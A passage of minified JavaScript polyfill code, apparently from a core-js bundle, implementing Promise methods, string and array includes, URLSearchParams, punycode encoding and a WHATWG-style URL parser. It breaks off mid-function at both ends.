t,i;V_?((t=iu.createEvent("Event")).promise=n,t.reason=e,t.initEvent(r,!1,!0),$.dispatchEvent(t)):t={promise:n,reason:e},!q_&&(i=$["on"+r])?i(t):"unhandledrejection"===r&&function(o,a){var s=$.console;s&&s.error&&(1==arguments.length?s.error(o):s.error(o,a))}("Unhandled promise rejection",e)},H_=function(r){Ct(nd,$,function(){var n,e=r.facade,t=r.value;if(ud(r)&&(n=Ra(function(){qn?ou.emit("unhandledRejection",t,e):ld("unhandledrejection",e,t)}),r.rejection=qn||ud(r)?2:1,n.error))throw n.value})},ud=function(r){return 1!==r.rejection&&!r.parent},K_=function(r){Ct(nd,$,function(){var n=r.facade;qn?ou.emit("rejectionHandled",n):ld("rejectionhandled",n,r.value)})},ko=function(r,n,e){return function(t){r(n,t,e)}},xo=function(r,n,e){r.done||(r.done=!0,e&&(r=e),r.value=n,r.state=2,cd(r,!0))},su=function(r,n,e){if(!r.done){r.done=!0,e&&(r=e);try{if(r.facade===n)throw od("Promise can't be resolved itself");var t=ad(n);t?tu(function(){var i={done:!1};try{Ct(t,n,ko(su,i,r),ko(xo,i,r))}catch(o){xo(i,o,r)}}):(r.value=n,r.state=1,cd(r,!1))}catch(i){xo({done:!1},i,r)}}};id&&(nu=(ja=function(r){wo(this,nu),qt(r),Ct(eu,this);var n=ru(this);try{r(ko(su,n),ko(xo,n))}catch(e){xo(n,e)}}).prototype,(eu=function(r){B_(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new j_,rejection:!1,state:0,value:void 0})}).prototype=gr(nu,"then",function(r,n){var e=ru(this),t=au(Ta(this,ja));return e.parent=!0,t.ok=!Ht(r)||r,t.fail=Ht(n)&&n,t.domain=qn?ou.domain:void 0,0==e.state?e.reactions.add(t):tu(function(){sd(t,e)}),t.promise}),Xh=function(){var r=new eu,n=ru(r);this.promise=r,this.resolve=ko(su,n),this.reject=ko(xo,n)},ci.f=au=function(r){return r===ja||void 0===r?new Xh(r):z_(r)}),rt({global:!0,constructor:!0,wrap:!0,forced:id},{Promise:ja}),jn(ja,"Promise",!1,!0),Bh("Promise");var fd=ge("iterator"),hd=!1;try{var G_=0,dd={next:function(){return{done:!!G_++}},return:function(){hd=!0}};dd[fd]=function(){return this},Array.from(dd,function(){throw 2})}catch{}var pd=function(r,n){if(!n&&!hd)return!1;var e=!1;try{var t={};t[fd]=function(){return{next:function(){return{done:e=!0}}}},r(t)}catch{}return e},gd=Co.CONSTRUCTOR||!pd(function(r){ar.all(r).then(void 0,function(){})});rt({target:"Promise",stat:!0,forced:gd},{all:function(r){var n=this,e=ci.f(n),t=e.resolve,i=e.reject,o=Ra(function(){var a=qt(n.resolve),s=[],c=0,l=1;_e(r,function(f){var h=c++,p=!1;l++,Ct(a,n,f).then(function(g){p||(p=!0,s[h]=g,--l||t(s))},i)}),--l||t(s)});return o.error&&i(o.value),e.promise}}),rt({target:"Promise",proto:!0,forced:Co.CONSTRUCTOR,real:!0},{catch:function(r){return this.then(void 0,r)}}),rt({target:"Promise",stat:!0,forced:gd},{race:function(r){var n=this,e=ci.f(n),t=e.reject,i=Ra(function(){var o=qt(n.resolve);_e(r,function(a){Ct(o,n,a).then(e.resolve,t)})});return i.error&&t(i.value),e.promise}}),rt({target:"Promise",stat:!0,forced:Co.CONSTRUCTOR},{reject:function(r){var n=ci.f(this);return Ct(n.reject,void 0,r),n.promise}});var cu=function(r,n){if(Bt(r),ue(n)&&n.constructor===r)return n;var e=ci.f(r);return(0,e.resolve)(n),e.promise},Q_=Co.CONSTRUCTOR,W_=Pe("Promise"),$_=!Q_;rt({target:"Promise",stat:!0,forced:!0},{resolve:function(r){return cu($_&&this===W_?ar:this,r)}}),rt({target:"Promise",stat:!0},{allSettled:function(r){var n=this,e=ci.f(n),t=e.resolve,i=e.reject,o=Ra(function(){var a=qt(n.resolve),s=[],c=0,l=1;_e(r,function(f){var h=c++,p=!1;l++,Ct(a,n,f).then(function(g){p||(p=!0,s[h]={status:"fulfilled",value:g},--l||t(s))},function(g){p||(p=!0,s[h]={status:"rejected",reason:g},--l||t(s))})}),--l||t(s)});return o.error&&i(o.value),e.promise}}),rt({target:"Promise",stat:!0},{any:function(r){var n=this,e=Pe("AggregateError"),t=ci.f(n),i=t.resolve,o=t.reject,a=Ra(function(){var s=qt(n.resolve),c=[],l=0,f=1,h=!1;_e(r,function(p){var g=l++,y=!1;f++,Ct(s,n,p).then(function(b){y||h||(h=!0,i(b))},function(b){y||h||(y=!0,c[g]=b,--f||o(new e(c,"No one promise resolved")))})}),--f||o(new e(c,"No one promise resolved"))});return a.error&&o(a.value),t.promise}});var Y_=ar&&ar.prototype,J_=!!ar&&jt(function(){Y_.finally.call({then:function(){}},function(){})});rt({target:"Promise",proto:!0,real:!0,forced:J_},{finally:function(r){var n=Ta(this,Pe("Promise")),e=Ht(r);return this.then(e?function(t){return cu(n,r()).then(function(){return t})}:r,e?function(t){return cu(n,r()).then(function(){throw t})}:r)}});var X_=ut("".charAt),vd=ut("".charCodeAt),tb=ut("".slice),md=function(r){return function(n,e){var t,i,o=Pt(ri(n)),a=_a(e),s=o.length;return a<0||a>=s?r?"":void 0:(t=vd(o,a))<55296||t>56319||a+1===s||(i=vd(o,a+1))<56320||i>57343?r?X_(o,a):t:r?tb(o,a,a+2):i-56320+(t-55296<<10)+65536}},yd={codeAt:md(!1),charAt:md(!0)},eb=yd.charAt,rb=Be.set,nb=Be.getterFor("String Iterator");jl(String,"String",function(r){rb(this,{type:"String Iterator",string:Pt(r),index:0})},function(){var r,n=nb(this),e=n.string,t=n.index;return t>=e.length?{value:void 0,done:!0}:(r=eb(e,t),n.index+=r.length,{value:r,done:!1})});var re=Tt.Promise,ib=kl.includes,ob=jt(function(){return!Array(1).includes()});rt({target:"Array",proto:!0,forced:ob},{includes:function(r){return ib(this,r,arguments.length>1?arguments[1]:void 0)}});var ab=be("Array").includes,sb=ge("match"),cb=$.TypeError,_d=function(r){if(ue(n=r)&&(void 0!==(e=n[sb])?e:"RegExp"==pn(n)))throw cb("The method doesn't accept regular expressions");var n,e;return r},lb=ge("match"),bd=function(r){var n=/./;try{"/./"[r](n)}catch{try{return n[lb]=!1,"/./"[r](n)}catch{}}return!1},ub=ut("".indexOf);rt({target:"String",proto:!0,forced:!bd("includes")},{includes:function(r){return!!~ub(Pt(ri(this)),Pt(_d(r)),arguments.length>1?arguments[1]:void 0)}});var fb=be("String").includes,lu=Array.prototype,uu=String.prototype,Ye=function(r){var n=r.includes;return r===lu||ee(lu,r)&&n===lu.includes?ab:"string"==typeof r||r===uu||ee(uu,r)&&n===uu.includes?fb:n},hb=ge("iterator"),fu=!jt(function(){var r=new URL("b?a=1&b=2&c=3","http://a"),n=r.searchParams,e="";return r.pathname="c%20d",n.forEach(function(t,i){n.delete("b"),e+=i+t}),!r.toJSON||!n.sort||"http://a/c%20d?a=1&c=3"!==r.href||"3"!==n.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!n[hb]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://\u0442\u0435\u0441\u0442").host||"#%D0%B1"!==new URL("http://a#\u0431").hash||"a1c3"!==e||"x"!==new URL("http://x",void 0).host}),Rr=function(r,n,e){return pr.f(r,n,e)},db=function(r,n,e,t){try{return t?n(Bt(e)[0],e[1]):n(e)}catch(i){Pl(r,"throw",i)}},wd=$.Array,ji=function(r){var n=kr(r),e=rc(this),t=arguments.length,i=t>1?arguments[1]:void 0,o=void 0!==i;o&&(i=Ae(i,t>2?arguments[2]:void 0));var a,s,c,l,f,h,p=ka(n),g=0;if(!p||this==wd&&kh(p))for(a=Ir(n),s=e?new this(a):wd(a);a>g;g++)h=o?i(n[g],g):n[g],Pn(s,g,h);else for(f=(l=Ii(n,p)).next,s=e?new this:[];!(c=Ct(f,l)).done;g++)h=o?db(l,i,[c.value,g],!0):c.value,Pn(s,g,h);return s.length=g,s},pb=$.Array,gb=Math.max,vr=function(r,n,e){for(var t=Ir(r),i=po(n,t),o=po(void 0===e?t:e,t),a=pb(gb(o-i,0)),s=0;i<o;i++,s++)Pn(a,s,r[i]);return a.length=s,a},vb=/[^\0-\u007E]/,Sd=/[.\u3002\uFF0E\uFF61]/g,Cd="Overflow: input needs wider integers to process",kd=$.RangeError,mb=ut(Sd.exec),Ao=Math.floor,hu=String.fromCharCode,xd=ut("".charCodeAt),Ad=ut([].join),li=ut([].push),yb=ut("".replace),_b=ut("".split),bb=ut("".toLowerCase),Ed=function(r){return r+22+75*(r<26)},wb=function(r,n,e){var t=0;for(r=e?Ao(r/700):r>>1,r+=Ao(r/n);r>455;)r=Ao(r/35),t+=36;return Ao(t+36*r/(r+38))},Sb=function(r){var n,e,t=[],i=(r=function(C){for(var L=[],A=0,q=C.length;A<q;){var j=xd(C,A++);if(j>=55296&&j<=56319&&A<q){var X=xd(C,A++);56320==(64512&X)?li(L,((1023&j)<<10)+(1023&X)+65536):(li(L,j),A--)}else li(L,j)}return L}(r)).length,o=128,a=0,s=72;for(n=0;n<r.length;n++)(e=r[n])<128&&li(t,hu(e));var c=t.length,l=c;for(c&&li(t,"-");l<i;){var f=2147483647;for(n=0;n<r.length;n++)(e=r[n])>=o&&e<f&&(f=e);var h=l+1;if(f-o>Ao((2147483647-a)/h))throw kd(Cd);for(a+=(f-o)*h,o=f,n=0;n<r.length;n++){if((e=r[n])<o&&++a>2147483647)throw kd(Cd);if(e==o){for(var p=a,g=36;;){var y=g<=s?1:g>=s+26?26:g-s;if(p<y)break;var b=p-y,S=36-y;li(t,hu(Ed(y+b%S))),p=Ao(b/S),g+=36}li(t,hu(Ed(p))),s=wb(a,h,l==c),a=0,l++}}a++,o++}return Ad(t,"")},du=function(r,n,e){for(var t in n)e&&e.unsafe&&r[t]?r[t]=n[t]:gr(r,t,n[t],e);return r},Cb=Math.floor,pu=function(r,n){var e=r.length,t=Cb(e/2);return e<8?kb(r,n):xb(r,pu(vr(r,0,t),n),pu(vr(r,t),n),n)},kb=function(r,n){for(var e,t,i=r.length,o=1;o<i;){for(t=o,e=r[o];t&&n(r[t-1],e)>0;)r[t]=r[--t];t!==o++&&(r[t]=e)}return r},xb=function(r,n,e,t){for(var i=n.length,o=e.length,a=0,s=0;a<i||s<o;)r[a+s]=a<i&&s<o?t(n[a],e[s])<=0?n[a++]:e[s++]:a<i?n[a++]:e[s++];return r},Md=pu,Ab=ge("iterator"),Od=Be.set,en=Be.getterFor("URLSearchParams"),Eb=Be.getterFor("URLSearchParamsIterator"),Mb=Object.getOwnPropertyDescriptor,gu=function(r){if(!zt)return $[r];var n=Mb($,r);return n&&n.value},Td=gu("fetch"),sc=gu("Request"),Pa=gu("Headers"),vu=sc&&sc.prototype,Ld=Pa&&Pa.prototype,Ob=$.RegExp,Tb=$.TypeError,Fd=$.decodeURIComponent,Lb=$.encodeURIComponent,Fb=ut("".charAt),Id=ut([].join),Pi=ut([].push),mu=ut("".replace),Ib=ut([].shift),Rd=ut([].splice),jd=ut("".split),Rb=ut("".slice),jb=/\+/g,Pd=Array(4),Pb=function(r){return Pd[r-1]||(Pd[r-1]=Ob("((?:%[\\da-f]{2}){"+r+"})","gi"))},Nb=function(r){try{return Fd(r)}catch{return r}},Nd=function(r){var n=mu(r,jb," "),e=4;try{return Fd(n)}catch{for(;e;)n=mu(n,Pb(e--),Nb);return n}},Db=/[!'()~]|%20/g,qb={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},Bb=function(r){return qb[r]},Dd=function(r){return mu(Lb(r),Db,Bb)},yu=Ch(function(r,n){Od(this,{type:"URLSearchParamsIterator",iterator:Ii(en(r).entries),kind:n})},"Iterator",function(){var r=Eb(this),n=r.kind,e=r.iterator.next(),t=e.value;return e.done||(e.value="keys"===n?t.key:"values"===n?t.value:[t.key,t.value]),e},!0),qd=function(r){this.entries=[],this.url=null,void 0!==r&&(ue(r)?this.parseObject(r):this.parseQuery("string"==typeof r?"?"===Fb(r,0)?Rb(r,1):r:Pt(r)))};qd.prototype={type:"URLSearchParams",bindURL:function(r){this.url=r,this.update()},parseObject:function(r){var n,e,t,i,o,a,s,c=ka(r);if(c)for(e=(n=Ii(r,c)).next;!(t=Ct(e,n)).done;){if(o=(i=Ii(Bt(t.value))).next,(a=Ct(o,i)).done||(s=Ct(o,i)).done||!Ct(o,i).done)throw Tb("Expected sequence with length 2");Pi(this.entries,{key:Pt(a.value),value:Pt(s.value)})}else for(var l in r)kt(r,l)&&Pi(this.entries,{key:l,value:Pt(r[l])})},parseQuery:function(r){if(r)for(var n,e,t=jd(r,"&"),i=0;i<t.length;)(n=t[i++]).length&&(e=jd(n,"="),Pi(this.entries,{key:Nd(Ib(e)),value:Nd(Id(e,"="))}))},serialize:function(){for(var r,n=this.entries,e=[],t=0;t<n.length;)r=n[t++],Pi(e,Dd(r.key)+"="+Dd(r.value));return Id(e,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var cc=function(){wo(this,Na),Od(this,new qd(arguments.length>0?arguments[0]:void 0))},Na=cc.prototype;if(du(Na,{append:function(r,n){Bn(arguments.length,2);var e=en(this);Pi(e.entries,{key:Pt(r),value:Pt(n)}),e.updateURL()},delete:function(r){Bn(arguments.length,1);for(var n=en(this),e=n.entries,t=Pt(r),i=0;i<e.length;)e[i].key===t?Rd(e,i,1):i++;n.updateURL()},get:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=0;t<n.length;t++)if(n[t].key===e)return n[t].value;return null},getAll:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=[],i=0;i<n.length;i++)n[i].key===e&&Pi(t,n[i].value);return t},has:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=0;t<n.length;)if(n[t++].key===e)return!0;return!1},set:function(r,n){Bn(arguments.length,1);for(var e,t=en(this),i=t.entries,o=!1,a=Pt(r),s=Pt(n),c=0;c<i.length;c++)(e=i[c]).key===a&&(o?Rd(i,c--,1):(o=!0,e.value=s));o||Pi(i,{key:a,value:s}),t.updateURL()},sort:function(){var r=en(this);Md(r.entries,function(n,e){return n.key>e.key?1:-1}),r.updateURL()},forEach:function(r){for(var n,e=en(this).entries,t=Ae(r,arguments.length>1?arguments[1]:void 0),i=0;i<e.length;)t((n=e[i++]).value,n.key,this)},keys:function(){return new yu(this,"keys")},values:function(){return new yu(this,"values")},entries:function(){return new yu(this,"entries")}},{enumerable:!0}),gr(Na,Ab,Na.entries,{name:"entries"}),gr(Na,"toString",function(){return en(this).serialize()},{enumerable:!0}),jn(cc,"URLSearchParams"),rt({global:!0,constructor:!0,forced:!fu},{URLSearchParams:cc}),!fu&&Ht(Pa)){var Ub=ut(Ld.has),zb=ut(Ld.set),Bd=function(r){if(ue(r)){var n,e=r.body;if("URLSearchParams"===Rn(e))return n=r.headers?new Pa(r.headers):new Pa,Ub(n,"content-type")||zb(n,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),xr(r,{body:Cr(0,Pt(e)),headers:Cr(0,n)})}return r};if(Ht(Td)&&rt({global:!0,enumerable:!0,noTargetGet:!0,forced:!0},{fetch:function(r){return Td(r,arguments.length>1?Bd(arguments[1]):{})}}),Ht(sc)){var _u=function(r){return wo(this,vu),new sc(r,arguments.length>1?Bd(arguments[1]):{})};vu.constructor=_u,_u.prototype=vu,rt({global:!0,constructor:!0,noTargetGet:!0,forced:!0},{Request:_u})}}var jr,Ud={URLSearchParams:cc,getState:en},Vb=yd.codeAt,Hb=Be.set,lc=Be.getterFor("URL"),Kb=Ud.URLSearchParams,Gb=Ud.getState,Da=$.URL,bu=$.TypeError,uc=$.parseInt,Zb=Math.floor,zd=Math.pow,Pr=ut("".charAt),rn=ut(/./.exec),qa=ut([].join),Qb=ut(1..toString),Wb=ut([].pop),Eo=ut([].push),Vd=ut("".replace),$b=ut([].shift),Yb=ut("".split),Ba=ut("".slice),fc=ut("".toLowerCase),Jb=ut([].unshift),Hd=/[a-z]/i,Xb=/[\d+-.a-z]/i,wu=/\d/,t5=/^0x/i,e5=/^[0-7]+$/,r5=/^\d+$/,Kd=/^[\da-f]+$/i,n5=/[\0\t\n\r #%/:<>?@[\\\]^|]/,i5=/[\0\t\n\r #/:<>?@[\\\]^|]/,o5=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,a5=/[\t\n\r]/g,Ua=function(r){var n,e,t,i;if("number"==typeof r){for(n=[],e=0;e<4;e++)Jb(n,r%256),r=Zb(r/256);return qa(n,".")}if("object"==typeof r){for(n="",t=function(o){for(var a=null,s=1,c=null,l=0,f=0;f<8;f++)0!==o[f]?(l>s&&(a=c,s=l),c=null,l=0):(null===c&&(c=f),++l);return l>s&&(a=c,s=l),a}(r),e=0;e<8;e++)i&&0===r[e]||(i&&(i=!1),t===e?(n+=e?":":"::",i=!0):(n+=Qb(r[e],16),e<7&&(n+=":")));return"["+n+"]"}return r},hc={},Gd=wa({},hc,{" ":1,'"':1,"<":1,">":1,"`":1}),Zd=wa({},Gd,{"#":1,"?":1,"{":1,"}":1}),Su=wa({},Zd,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ui=function(r,n){var e=Vb(r,0);return e>32&&e<127&&!kt(n,r)?r:encodeURIComponent(r)},dc={ftp:21,file:null,http:80,https:443,ws:80,wss:443},za=function(r,n){var e;return 2==r.length&&rn(Hd,Pr(r,0))&&(":"==(e=Pr(r,1))||!n&&"|"==e)},Qd=function(r){var n;return r.length>1&&za(Ba(r,0,2))&&(2==r.length||"/"===(n=Pr(r,2))||"\\"===n||"?"===n||"#"===n)},s5=function(r){return"."===r||"%2e"===fc(r)},Cu={},Wd={},ku={},$d={},Yd={},xu={},Jd={},Xd={},pc={},gc={},Au={},Eu={},Mu={},Ou={},tp={},Tu={},Mo={},vn={},ep={},Ni={},Un={},Lu=function(r,n,e){var t,i,o,a=Pt(r);if(n){if(i=this.parse(a))throw bu(i);this.searchParams=null}else{if(void 0!==e&&(t=new Lu(e,!0)),i=this.parse(a,null,t))throw bu(i);(o=Gb(new Kb)).bindURL(this),this.searchParams=o}};Lu.prototype={type:"URL",parse:function(r,n,e){var t,i,o,a,s,c=this,l=n||Cu,f=0,h="",p=!1,g=!1,y=!1;for(r=Pt(r),n||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,r=Vd(r,o5,"")),r=Vd(r,a5,""),t=ji(r);f<=t.length;){switch(i=t[f],l){case Cu:if(!i||!rn(Hd,i)){if(n)return"Invalid scheme";l=ku;continue}h+=fc(i),l=Wd;break;case Wd:if(i&&(rn(Xb,i)||"+"==i||"-"==i||"."==i))h+=fc(i);else{if(":"!=i){if(n)return"Invalid scheme";h="",l=ku,f=0;continue}if(n&&(c.isSpecial()!=kt(dc,h)||"file"==h&&(c.includesCredentials()||null!==c.port)||"file"==c.scheme&&!c.host))return;if(c.scheme=h,n)return void(c.isSpecial()&&dc[c.scheme]==c.port&&(c.port=null));h="","file"==c.scheme?l=Ou:c.isSpecial()&&e&&e.scheme==c.scheme?l=$d:c.isSpecial()?l=Xd:"/"==t[f+1]?(l=Yd,f++):(c.cannotBeABaseURL=!0,Eo(c.path,""),l=ep)}break;case ku:if(!e||e.cannotBeABaseURL&&"#"!=i)return"Invalid scheme";if(e.cannotBeABaseURL&&"#"==i){c.scheme=e.scheme,c.path=vr(e.path),c.query=e.query,c.fragment="",c.cannotBeABaseURL=!0,l=Un;break}l="file"==e.scheme?Ou:xu;continue;case $d:if("/"!=i||"/"!=t[f+1]){l=xu;continue}l=pc,f++;break;case Yd:if("/"==i){l=gc;break}l=vn;continue;case xu:if(c.scheme=e.scheme,i==jr)c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query=e.query;else if("/"==i||"\\"==i&&c.isSpecial())l=Jd;else if("?"==i)c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query="",l=Ni;else{if("#"!=i){c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.path.length--,l=vn;continue}c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query=e.query,c.fragment="",l=Un}break;case Jd:if(!c.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,l=vn;continue}l=gc}else l=pc;break;case Xd:if(l=pc,"/"!=i||"/"!=Pr(h,f+1))continue;f++;break;case pc:if("/"!=i&&"\\"!=i){l=gc;continue}break;case gc:if("@"==i){p&&(h="%40"+h),p=!0,o=ji(h);for(var b=0;b<o.length;b++){var S=o[b];if(":"!=S||y){var C=ui(S,Su);y?c.password+=C:c.username+=C}else y=!0}h=""}else if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(p&&""==h)return"Invalid authority";f-=ji(h).length+1,h="",l=Au}else h+=i;break;case Au:case Eu:if(n&&"file"==c.scheme){l=Tu;continue}if(":"!=i||g){if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(c.isSpecial()&&""==h)return"Invalid host";if(n&&""==h&&(c.includesCredentials()||null!==c.port))return;if(a=c.parseHost(h))return a;if(h="",l=Mo,n)return;continue}"["==i?g=!0:"]"==i&&(g=!1),h+=i}else{if(""==h)return"Invalid host";if(a=c.parseHost(h))return a;if(h="",l=Mu,n==Eu)return}break;case Mu:if(!rn(wu,i)){if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()||n){if(""!=h){var L=uc(h,10);if(L>65535)return"Invalid port";c.port=c.isSpecial()&&L===dc[c.scheme]?null:L,h=""}if(n)return;l=Mo;continue}return"Invalid port"}h+=i;break;case Ou:if(c.scheme="file","/"==i||"\\"==i)l=tp;else{if(!e||"file"!=e.scheme){l=vn;continue}if(i==jr)c.host=e.host,c.path=vr(e.path),c.query=e.query;else if("?"==i)c.host=e.host,c.path=vr(e.path),c.query="",l=Ni;else{if("#"!=i){Qd(qa(vr(t,f),""))||(c.host=e.host,c.path=vr(e.path),c.shortenPath()),l=vn;continue}c.host=e.host,c.path=vr(e.path),c.query=e.query,c.fragment="",l=Un}}break;case tp:if("/"==i||"\\"==i){l=Tu;break}e&&"file"==e.scheme&&!Qd(qa(vr(t,f),""))&&(za(e.path[0],!0)?Eo(c.path,e.path[0]):c.host=e.host),l=vn;continue;case Tu:if(i==jr||"/"==i||"\\"==i||"?"==i||"#"==i){if(!n&&za(h))l=vn;else if(""==h){if(c.host="",n)return;l=Mo}else{if(a=c.parseHost(h))return a;if("localhost"==c.host&&(c.host=""),n)return;h="",l=Mo}continue}h+=i;break;case Mo:if(c.isSpecial()){if(l=vn,"/"!=i&&"\\"!=i)continue}else if(n||"?"!=i)if(n||"#"!=i){if(i!=jr&&(l=vn,"/"!=i))continue}else c.fragment="",l=Un;else c.query="",l=Ni;break;case vn:if(i==jr||"/"==i||"\\"==i&&c.isSpecial()||!n&&("?"==i||"#"==i)){if(".."===(s=fc(s=h))||"%2e."===s||".%2e"===s||"%2e%2e"===s?(c.shortenPath(),"/"==i||"\\"==i&&c.isSpecial()||Eo(c.path,"")):s5(h)?"/"==i||"\\"==i&&c.isSpecial()||Eo(c.path,""):("file"==c.scheme&&!c.path.length&&za(h)&&(c.host&&(c.host=""),h=Pr(h,0)+":"),Eo(c.path,h)),h="","file"==c.scheme&&(i==jr||"?"==i||"#"==i))for(;c.path.length>1&&""===c.path[0];)$b(c.path);"?"==i?(c.query="",l=Ni):"#"==i&&(c.fragment="",l=Un)}else h+=ui(i,Zd);break;case ep:"?"==i?(c.query="",l=Ni):"#"==i?(c.fragment="",l=Un):i!=jr&&(c.path[0]+=ui(i,hc));break;case Ni:n||"#"!=i?i!=jr&&("'"==i&&c.isSpecial()?c.query+="%27":c.query+="#"==i?"%23":ui(i,hc)):(c.fragment="",l=Un);break;case Un:i!=jr&&(c.fragment+=ui(i,Gd))}f++}},parseHost:function(r){var n,e,t;if("["==Pr(r,0)){if("]"!=Pr(r,r.length-1)||!(n=function(i){var o,a,s,c,l,f,h,p=[0,0,0,0,0,0,0,0],g=0,y=null,b=0,S=function(){return Pr(i,b)};if(":"==S()){if(":"!=Pr(i,1))return;b+=2,y=++g}for(;S();){if(8==g)return;if(":"!=S()){for(o=a=0;a<4&&rn(Kd,S());)o=16*o+uc(S(),16),b++,a++;if("."==S()){if(0==a||(b-=a,g>6))return;for(s=0;S();){if(c=null,s>0){if(!("."==S()&&s<4))return;b++}if(!rn(wu,S()))return;for(;rn(wu,S());){if(l=uc(S(),10),null===c)c=l;else{if(0==c)return;c=10*c+l}if(c>255)return;b++}p[g]=256*p[g]+c,2!=++s&&4!=s||g++}if(4!=s)return;break}if(":"==S()){if(b++,!S())return}else if(S())return;p[g++]=o}else{if(null!==y)return;b++,y=++g}}if(null!==y)for(f=g-y,g=7;0!=g&&f>0;)h=p[g],p[g--]=p[y+f-1],p[y+--f]=h;else if(8!=g)return;return p}(Ba(r,1,-1))))return"Invalid host";this.host=n}else if(this.isSpecial()){if(r=function(i){var o,a,s=[],c=_b(yb(bb(i),Sd,"."),".");for(o=0;o<c.length;o++)li(s,mb(vb,a=c[o])?"xn--"+Sb(a):a);return Ad(s,".")}(r),rn(n5,r)||null===(n=function(i){var o,a,s,c,l,f,h,p=Yb(i,".");if(p.length&&""==p[p.length-1]&&p.length--,(o=p.length)>4)return i;for(a=[],s=0;s<o;s++){if(""==(c=p[s]))return i;if(l=10,c.length>1&&"0"==Pr(c,0)&&(l=rn(t5,c)?16:8,c=Ba(c,8==l?1:2)),""===c)f=0;else{if(!rn(10==l?r5:8==l?e5:Kd,c))return i;f=uc(c,l)}Eo(a,f)}for(s=0;s<o;s++)if(f=a[s],s==o-1){if(f>=zd(256,5-o))return null}else if(f>255)return null;for(h=Wb(a),s=0;s<a.length;s++)h+=a[s]*zd(256,3-s);return h}(r)))return"Invalid host";this.host=n}else{if(rn(i5,r))return"Invalid host";for(n="",e=ji(r),t=0;t<e.length;t++)n+=ui(e[t],hc);this.host=n}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return kt(dc,this.scheme)},shortenPath:function(){var r=this.path,n=r.length;!n||"file"==this.scheme&&1==n&&za(r[0],!0)||r.length--},serialize:function(){var r=this,n=r.scheme,e=r.username,t=r.password,i=r.host,o=r.port,a=r.path,s=r.query,c=r.fragment,l=n+":";return null!==i?(l+="//",r.includesCredentials()&&(l+=e+(t?":"+t:"")+"@"),l+=Ua(i),null!==o&&(l+=":"+o)):"file"==n&&(l+="//"),l+=r.cannotBeABaseURL?a[0]:a.length?"/"+qa(a,"/"):"",null!==s&&(l+="?"+s),null!==c&&(l+="#"+c),l},setHref:function(r){var n=this.parse(r);if(n)throw bu(n);this.searchParams.update()},getOrigin:function(){var r=this.scheme,n=this.port;if("blob"==r)try{return new Oo(r.path[0]).origin}catch{return"null"}return"file"!=r&&this.isSpecial()?r+"://"+Ua(this.host)+(null!==n?":"+n:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(r){this.parse(Pt(r)+":",Cu)},getUsername:function(){return this.username},setUsername:function(r){var n=ji(Pt(r));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var e=0;e<n.length;e++)this.username+=ui(n[e],Su)}},getPassword:function(){return this.password},setPassword:function(r){var n=ji(Pt(r));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var e=0;e<n.length;e++)this.password+=ui(n[e],Su)}},getHost:function(){var r=this.host,n=this.port;return null===r?"":null===n?Ua(r):Ua(r)+":"+n},setHost:function(r){this.cannotBeABaseURL||this.parse(r,Au)},getHostname:function(){var r=this.host;return null===r?"":Ua(r)},setHostname:function(r){this.cannotBeABaseURL||this.parse(r,Eu)},getPort:function(){var r=this.port;return null===r?"":Pt(r)},setPort:function(r){this.cannotHaveUsernamePasswordPort()||(""==(r=Pt(r))?this.port=null:this.parse(r,Mu))},getPathname:function(){var r=this.path;return this.cannotBeABaseURL?r[0]:r.length?"/"+qa(r,"/"):""},setPathname:function(r){this.cannotBeABaseURL||(this.path=[],this.parse(r,Mo))},getSearch:function(){var r=this.query;return r?"?"+r:""},setSearch:function(r){""==(r=Pt(r))?this.query=null:("?"==Pr(r,0)&&(r=Ba(r,1)),this.query="",this.parse(r,Ni)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var r=this.fragment;return r?"#"+r:""},setHash:function(r){""!=(r=Pt(r))?("#"==Pr(r,0)&&(r=Ba(r,1)),this.fragment="",this.parse(r,Un)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Oo=function(r){var n=wo(this,sr),e=Bn(arguments.length,1)>1?arguments[1]:void 0,t=Hb(n,new Lu(r,!1,e));zt||(n.href=t.serialize(),n.origin=t.getOrigin(),n.protocol=t.getProtocol(),n.username=t.getUsername(),n.password=t.getPassword(),n.host=t.getHost(),n.hostname=t.getHostname(),n.port=t.getPort(),n.pathname=t.getPathname(),n.search=t.getSearch(),n.searchParams=t.getSearchParams(),n.hash=t.getHash())},sr=Oo.prototype,Nr=function(r,n){return{get:function(){return lc(this)[r]()},set:n&&function(e){return 